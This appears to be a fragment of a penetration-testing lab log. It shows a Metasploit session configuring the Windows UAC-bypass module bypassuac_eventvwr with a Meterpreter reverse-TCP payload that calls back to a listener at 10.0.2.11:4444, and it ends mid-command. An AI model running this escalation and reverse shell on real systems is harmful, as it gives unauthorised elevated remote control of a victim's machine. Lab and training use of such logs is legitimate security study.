 msf6 exploit(windows/local/bypassuac_eventvwr) > show options
Module options (exploit/windows/local/bypassuac_eventvwr):
Name Current Setting Required Description
---- --------------- -------- -----------
SESSION yes The session to run this module on.
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.0.2.11 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Windows x86
msf6 exploit(windows/local/bypassuac_eventvwr) > set session 1
session => 1
msf6 exploit(windows/local/bypassuac_eventvwr) > set LHOST
LHOST =>